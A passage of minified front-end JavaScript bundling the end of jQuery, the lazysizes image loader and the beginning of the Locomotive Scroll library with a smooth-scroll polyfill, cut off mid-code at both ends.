called"),s[0]},e.dataTypes[0]="json",r=x[i],x[i]=function(){s=arguments},n.always(function(){void 0===r?E(x).removeProp(i):x[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(i)),s&&y(r)&&r(s[0]),s=r=void 0}),"script"}),v.createHTMLDocument=((s=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===s.childNodes.length),E.parseHTML=function(e,t,n){var i;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(i)):t=T),i=!n&&[],(n=Q.exec(e))?[t.createElement(n[1])]:(n=Se([e],t,i),i&&i.length&&E(i).remove(),E.merge([],n.childNodes)))},E.fn.load=function(e,t,n){var i,r,s,o=this,a=e.indexOf(" ");return-1<a&&(i=z(e.slice(a)),e=e.slice(0,a)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<o.length&&E.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){s=arguments,o.html(i?E("<div>").append(E.parseHTML(e)).find(i):e)}).always(n&&function(e,t){o.each(function(){n.apply(this,s||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var i,r,s,o,a=E.css(e,"position"),l=E(e),u={};"static"===a&&(e.style.position="relative"),s=l.offset(),i=E.css(e,"top"),o=E.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(i+o).indexOf("auto")?(r=(a=l.position()).top,a.left):(r=parseFloat(i)||0,parseFloat(o)||0),null!=(t=y(t)?t.call(e,n,E.extend({},s)):t).top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):l.css(u)}},E.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===E.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),r.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-E.css(i,"marginTop",!0),left:t.left-r.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||C})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var s="pageYOffset"===r;E.fn[t]=function(e){return d(this,function(e,t,n){var i;if(m(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n)return i?i[r]:e[t];i?i.scrollTo(s?i.pageXOffset:n,s?n:i.pageYOffset):e[t]=n},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=tt(v.pixelPosition,function(e,t){if(t)return t=et(e,n),Ge.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(o,a){E.each({padding:"inner"+o,content:a,"":"outer"+o},function(i,s){E.fn[s]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var i;return m(e)?0===s.indexOf("outer")?e["inner"+o]:e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):void 0===n?E.css(e,t,r):E.style(e,t,n,r)},a,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Zt=(E.proxy=function(e,t){var n,i;if("string"==typeof t&&(i=e[t],t=e,e=i),y(e))return n=a.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(a.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=l,E.isFunction=y,E.isWindow=m,E.camelCase=b,E.type=p,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Qt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E}),x.jQuery),Jt=x.$;return E.noConflict=function(e){return x.$===E&&(x.$=Jt),e&&x.jQuery===E&&(x.jQuery=Zt),E},void 0===j&&(x.jQuery=x.$=E),E})},{}],24:[function(e,t,n){var i="undefined"!=typeof window?window:{},r=function(i,h,s){"use strict";var f,p,e,m,j,r,v,t,c,I,o,B,N,n,q,a,d,g,y,b,w,x,H,T,$,W,F,V,l,u,X,Y,G,E,U,_,K,Q,Z,C,S,k,M,J,ee,te,ne,ie,P,re,se,oe,ae,O,A,L,le,D,ue,ce,de,z,he,fe,pe,me,ve,R,ge={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in p=i.lazySizesConfig||i.lazysizesConfig||{},ge)e in p||(p[e]=ge[e]);return h&&h.getElementsByClassName?(m=h.documentElement,j=i.HTMLPictureElement,v="getAttribute",t=i[r="addEventListener"].bind(i),c=i.setTimeout,I=i.requestAnimationFrame||c,o=i.requestIdleCallback,B=/^picture$/i,N=["load","error","lazyincluded","_lazyloaded"],n={},q=Array.prototype.forEach,a=function(e,t){return n[t]||(n[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),n[t].test(e[v]("class")||"")&&n[t]},d=function(e,t){a(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)},g=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))},y=function(t,n,e){var i=e?r:"removeEventListener";e&&y(t,n),N.forEach(function(e){t[i](e,n)})},b=function(e,t,n,i,r){var s=h.createEvent("Event");return(n=n||{}).instance=f,s.initEvent(t,!i,!r),s.detail=n,e.dispatchEvent(s),s},w=function(e,t){var n;!j&&(n=i.picturefill||p.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},H=function(e,t,n){for(n=n||e.offsetWidth;n<p.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},V=[],l=F=[],be._lsFlush=ye,T=be,u=function(n,e){return e?function(){T(n)}:function(){var e=this,t=arguments;T(function(){n.apply(e,t)})}},X=function(e){function t(){var e=s.now()-i;e<99?c(t,99-e):(o||r)(r)}var n,i,r=function(){n=null,e()};return function(){i=s.now(),n=n||c(t,99)}},se=/^img$/i,oe=/^iframe$/i,ae="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),L=-1,le=function(e){return(J=null==J?"hidden"==x(h.body,"visibility"):J)||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},ee=xe,ne=A=O=0,ie=p.throttleDelay,P=p.ricTimeout,re=o&&49<P?function(){o(Te,{timeout:P}),P!==p.ricTimeout&&(P=p.ricTimeout)}:u(function(){c(Te)},!0),ue=u(Ee),ce=function(e){ue({target:e.target})},de=u(function(t,e,n,i,r){var s,o,a,l,u;(o=b(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?d(t,p.autosizesClass):t.setAttribute("sizes",i)),n=t[v](p.srcsetAttr),i=t[v](p.srcAttr),r&&(s=(l=t.parentNode)&&B.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(n||i||s),o={target:t},d(t,p.loadingClass),a&&(clearTimeout(U),U=c(we,2500),y(t,ce,!0)),s&&q.call(l.getElementsByTagName("source"),_e),n?t.setAttribute("srcset",n):i&&!s&&(oe.test(t.nodeName)?(e=i,0==(u=(l=t).getAttribute("data-load-mode")||p.iframeLoadMode)?l.contentWindow.location.replace(e):1==u&&(l.src=e)):t.src=i),r&&(n||s)&&w(t,{src:i})),t._lazyRace&&delete t._lazyRace,g(t,p.lazyClass),T(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&d(t,p.fastLoadedClass),Ee(o),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&A--},!0)}),he=X(function(){p.loadMode=3,D()}),Y={_:function(){K=s.now(),f.elements=h.getElementsByClassName(p.lazyClass),G=h.getElementsByClassName(p.lazyClass+" "+p.preloadClass),t("scroll",D,!0),t("resize",D,!0),t("pageshow",function(e){var t;e.persisted&&(t=h.querySelectorAll("."+p.loadingClass)).length&&t.forEach&&I(function(){t.forEach(function(e){e.complete&&z(e)})})}),i.MutationObserver?new MutationObserver(D).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",D,!0),m[r]("DOMAttrModified",D,!0),setInterval(D,999)),t("hashchange",D,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){h[r](e,D,!0)}),/d$|^c/.test(h.readyState)?Se():(t("load",Se),h[r]("DOMContentLoaded",D),c(Se,2e4)),f.elements.length?(xe(),T._lsFlush()):D()},checkElems:D=function(e){var t;(e=!0===e)&&(P=33),te||(te=!0,(t=ie-(s.now()-ne))<0&&(t=0),e||t<9?re():c(re,t))},unveil:z=function(e){var t,n,i,r;e._lazyRace||!(!(r="auto"==(i=(n=se.test(e.nodeName))&&(e[v](p.sizesAttr)||e[v]("sizes"))))&&E||!n||!e[v]("src")&&!e.srcset||e.complete||a(e,p.errorClass))&&a(e,p.lazyClass)||(t=b(e,"lazyunveilread").detail,r&&fe.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,A++,de(e,t,r,i,n))},_aLSL:Ce},me=u(function(e,t,n,i){var r,s,o;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),B.test(t.nodeName||""))for(s=0,o=(r=t.getElementsByTagName("source")).length;s<o;s++)r[s].setAttribute("sizes",i);n.detail.dataAttr||w(e,n.detail)}),fe={_:function(){pe=h.getElementsByClassName(p.autosizesClass),t("resize",ve)},checkElems:ve=X(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke},R=function(){!R.i&&h.getElementsByClassName&&(R.i=!0,fe._(),Y._())},c(function(){p.init&&R()}),f={cfg:p,autoSizer:fe,loader:Y,init:R,uP:w,aC:d,rC:g,hC:a,fire:b,gW:H,rAF:T}):{init:function(){},cfg:p,noSupport:!0};function ye(){var e=l;for(l=F.length?V:F,W=!($=!0);e.length;)e.shift()();$=!1}function be(e,t){$&&!t?e.apply(this,arguments):(l.push(e),W||(W=!0,(h.hidden?c:I)(ye)))}function we(e){A--,e&&!(A<0)&&e.target||(A=0)}function xe(){var e,t,n,i,r,s,o,a,l,u,c,d=f.elements;if((_=p.loadMode)&&A<8&&(e=d.length)){for(t=0,L++;t<e;t++)if(d[t]&&!d[t]._lazyRace)if(!ae||f.prematureUnveil&&f.prematureUnveil(d[t]))z(d[t]);else if((o=d[t][v]("data-expand"))&&(r=+o)||(r=O),l||(l=!p.expand||p.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:p.expand,u=(f._defEx=l)*p.expFactor,c=p.hFac,J=null,O<u&&A<1&&2<L&&2<_&&!h.hidden?(O=u,L=0):O=1<_&&1<L&&A<6?l:0),a!==r&&(Q=innerWidth+r*c,Z=innerHeight+r,s=-1*r,a=r),u=d[t].getBoundingClientRect(),(M=u.bottom)>=s&&(C=u.top)<=Z&&(k=u.right)>=s*c&&(S=u.left)<=Q&&(M||k||S||C)&&(p.loadHidden||le(d[t]))&&(E&&A<3&&!o&&(_<3||L<4)||function(e,t){var n,i=e,r=le(e);for(C-=t,M+=t,S-=t,k+=t;r&&(i=i.offsetParent)&&i!=h.body&&i!=m;)(r=0<(x(i,"opacity")||1))&&"visible"!=x(i,"overflow")&&(n=i.getBoundingClientRect(),r=k>n.left&&S<n.right&&M>n.top-1&&C<n.bottom+1);return r}(d[t],r))){if(z(d[t]),i=!0,9<A)break}else!i&&E&&!n&&A<4&&L<4&&2<_&&(G[0]||p.preloadAfterLoad)&&(G[0]||!o&&(M||k||S||C||"auto"!=d[t][v](p.sizesAttr)))&&(n=G[0]||d[t]);n&&!i&&z(n)}}function Te(){te=!1,ne=s.now(),ee()}function Ee(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),d(t,p.loadedClass),g(t,p.loadingClass),y(t,ce),b(t,"lazyloaded"))}function _e(e){var t,n=e[v](p.srcsetAttr);(t=p.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function Ce(){3==p.loadMode&&(p.loadMode=2),he()}function Se(){E||(s.now()-K<999?c(Se,999):(E=!0,p.loadMode=3,D(),t("scroll",Ce,!0)))}function ke(e,t,n){var i=e.parentNode;i&&(n=H(e,i,n),(t=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&me(e,i,t,n))}};r=r(i,i.document,Date),i.lazySizes=r,"object"==typeof t&&t.exports&&(t.exports=r)},{}],25:[function(e,n,i){!function(le){!function(){var e,t;e=this,t=function(){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&r(e.prototype,t),n&&r(e,n)}function t(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function s(i){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach(function(e){var t,n;t=i,n=r[e=e],e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(r,e))})}return i}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function u(i){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t,n=a(i);return e=r?(e=a(this).constructor,Reflect.construct(n,arguments,e)):n.apply(this,arguments),n=this,!(t=e)||"object"!=typeof t&&"function"!=typeof t?l(n):t}}function c(e,t,n){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(e)return(e=Object.getOwnPropertyDescriptor(e,t)).get?e.get.call(n):e.value})(e,t,n||e)}function C(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,r=!1,s=void 0;try{for(var o,a=e[Symbol.iterator]();!(i=(o=a.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){r=!0,s=e}finally{try{i||null==a.return||a.return()}finally{if(r)throw s}}return n}}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return h(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){var n;if(e)return"string"==typeof e?h(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var f={el:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,initPosition:{x:0,y:0},direction:"vertical",gestureDirection:"vertical",reloadOnContextChange:!1,lerp:.1,class:"is-inview",scrollbarContainer:!1,scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,scrollFromAnywhere:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,resetNativeScroll:!0,tablet:{smooth:!1,direction:"vertical",gestureDirection:"vertical",breakpoint:1024},smartphone:{smooth:!1,direction:"vertical",gestureDirection:"vertical"}},p=function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.els={},this.currentElements={},this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:{x:this.html.offsetWidth,y:this.html.offsetHeight},currentElements:this.currentElements},this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",this.isMobile&&(this.direction=this[this.context].direction),"horizontal"===this.direction?this.directionAxis="x":this.directionAxis="y",this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return e(t,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var e=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){e.resize(),e.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"checkContext",value:function(){var e;this.reloadOnContextChange&&(this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&this.windowWidth>=this.tablet.breakpoint,e=this.context,this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",e!=this.context)&&("desktop"==e?this:this[e]).smooth!=("desktop"==this.context?this:this[this.context]).smooth&&window.location.reload()}},{key:"initEvents",value:function(){var t=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(e){e.addEventListener("click",t.setScrollTo,!1)})}},{key:"setScrollTo",value:function(e){e.preventDefault(),this.scrollTo(e.currentTarget.getAttribute("data-".concat(this.name,"-href"))||e.currentTarget.getAttribute("href"),{offset:e.currentTarget.getAttribute("data-".concat(this.name,"-offset"))})}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(i){var r=this,s=this.instance.scroll.y,o=s+this.windowHeight,a=this.instance.scroll.x,l=a+this.windowWidth;Object.entries(this.els).forEach(function(e){var t,e=C(e,2),n=e[0],e=e[1];!e||e.inView&&!i||("horizontal"===r.direction?l>=e.left&&a<e.right&&r.setInView(e,n):o>=e.top&&s<e.bottom&&r.setInView(e,n)),e&&e.inView&&("horizontal"===r.direction?(t=e.right-e.left,e.progress=(r.instance.scroll.x-(e.left-r.windowWidth))/(t+r.windowWidth),(l<e.left||a>e.right)&&r.setOutOfView(e,n)):(t=e.bottom-e.top,e.progress=(r.instance.scroll.y-(e.top-r.windowHeight))/(t+r.windowHeight),(o<e.top||s>e.bottom)&&r.setOutOfView(e,n)))}),this.hasScrollTicking=!1}},{key:"setInView",value:function(e,t){this.els[t].inView=!0,e.el.classList.add(e.class),(this.currentElements[t]=e).call&&this.hasCallEventSet&&(this.dispatchCall(e,"enter"),e.repeat||(this.els[t].call=!1))}},{key:"setOutOfView",value:function(e,t){var n=this;this.els[t].inView=!1,Object.keys(this.currentElements).forEach(function(e){e===t&&delete n.currentElements[e]}),e.call&&this.hasCallEventSet&&this.dispatchCall(e,"exit"),e.repeat&&e.el.classList.remove(e.class)}},{key:"dispatchCall",value:function(e,t){this.callWay=t,this.callValue=e.call.split(",").map(function(e){return e.trim()}),this.callObj=e,1==this.callValue.length&&(this.callValue=this.callValue[0]);t=new Event(this.namespace+"call");this.el.dispatchEvent(t)}},{key:"dispatchScroll",value:function(){var e=new Event(this.namespace+"scroll");this.el.dispatchEvent(e)}},{key:"setEvents",value:function(e,t){this.listeners[e]||(this.listeners[e]=[]);var n=this.listeners[e];n.push(t),1===n.length&&this.el.addEventListener(this.namespace+e,this.checkEvent,!1),"call"===e&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(e,t){var n;!this.listeners[e]||(t=(n=this.listeners[e]).indexOf(t))<0||(n.splice(t,1),0===n.index&&this.el.removeEventListener(this.namespace+e,this.checkEvent,!1))}},{key:"checkEvent",value:function(e){var t=this,n=e.type.replace(this.namespace,""),e=this.listeners[n];e&&0!==e.length&&e.forEach(function(e){switch(n){case"scroll":return e(t.instance);case"call":return e(t.callValue,t.callWay,t.callObj);default:return e()}})}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(e,t){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var t=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(e){t.el.removeEventListener(t.namespace+e,t.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(e){e.removeEventListener("click",t.setScrollTo,!1)}),this.html.classList.remove(this.initClass)}}]),t}(),v="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==le?le:"undefined"!=typeof self?self:{};function g(e,t){return e(t={exports:{}},t.exports),t.exports}var y=g(function(e,t){function n(){var e,i,a,l,n,t,u=window,c=document;function d(e,t){this.scrollLeft=e,this.scrollTop=t}function r(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function s(e,t){return"Y"===t?e.clientHeight+n<e.scrollHeight:"X"===t?e.clientWidth+n<e.scrollWidth:void 0}function o(e,t){e=u.getComputedStyle(e,null)["overflow"+t];return"auto"===e||"scroll"===e}function h(e){for(;e!==c.body&&!1===(n=void 0,n=s(t=e,"Y")&&o(t,"Y"),t=s(t,"X")&&o(t,"X"),n||t);)e=e.parentNode||e.host;var t,n;return e}function f(e){var t=l(),t=1<(t=(t-e.startTime)/i)?1:t,t=.5*(1-Math.cos(Math.PI*t)),n=e.startX+(e.x-e.startX)*t,t=e.startY+(e.y-e.startY)*t;e.method.call(e.scrollable,n,t),n===e.x&&t===e.y||u.requestAnimationFrame(f.bind(u,e))}function p(e,t,n){var i,r,s,o=l(),e=e===c.body?(r=(i=u).scrollX||u.pageXOffset,s=u.scrollY||u.pageYOffset,a.scroll):(r=(i=e).scrollLeft,s=e.scrollTop,d);f({scrollable:i,method:e,startTime:o,startX:r,startY:s,x:t,y:n})}"scrollBehavior"in c.documentElement.style&&!0!==u.__forceSmoothScrollPolyfill__||(e=u.HTMLElement||u.Element,i=468,a={scroll:u.scroll||u.scrollTo,scrollBy:u.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},l=u.performance&&u.performance.now?u.performance.now.bind(u.performance):Date.now,t=u.navigator.userAgent,n=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,u.scroll=u.scrollTo=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.scroll.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:u.scrollY||u.pageYOffset):p.call(u,c.body,void 0!==arguments[0].left?~~arguments[0].left:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:u.scrollY||u.pageYOffset))},u.scrollBy=function(){void 0!==arguments[0]&&(r(arguments[0])?a.scrollBy.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):p.call(u,c.body,~~arguments[0].left+(u.scrollX||u.pageXOffset),~~arguments[0].top+(u.scrollY||u.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0===r(arguments[0])){if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}else{var e=arguments[0].left,t=arguments[0].top;p.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop):this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}))},e.prototype.scrollIntoView=function(){var e,t,n;!0===r(arguments[0])?a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0]):(t=(e=h(this)).getBoundingClientRect(),n=this.getBoundingClientRect(),e!==c.body?(p.call(this,e,e.scrollLeft+n.left-t.left,e.scrollTop+n.top-t.top),"fixed"!==u.getComputedStyle(e).position&&u.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):u.scrollBy({left:n.left,top:n.top,behavior:"smooth"}))})}e.exports={polyfill:n}}),b=(y.polyfill,function(){o(n,p);var t=u(n);function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,n),(e=t.call(this,e)).resetNativeScroll&&(history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0)),window.addEventListener("scroll",e.checkScroll,!1),void 0===window.smoothscrollPolyfill&&(window.smoothscrollPolyfill=y,window.smoothscrollPolyfill.polyfill()),e}return e(n,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),c(a(n.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var 